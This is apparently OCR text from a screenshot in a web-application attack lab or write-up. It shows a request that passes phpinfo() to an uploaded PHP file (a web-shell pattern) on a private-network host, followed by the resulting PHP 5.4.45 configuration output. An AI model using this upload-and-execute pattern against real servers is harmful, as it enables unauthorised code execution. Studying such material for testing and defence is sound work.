 192.168.124.15/upload/luomiweixiong.php?jaky=phpinfo();
PHP Version 5.4.45
php
System Windows NT WIN-PM7HQ73KMCB 6.1 build 7600 (Windows 7 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API 20100412
PHP
Extension
20100525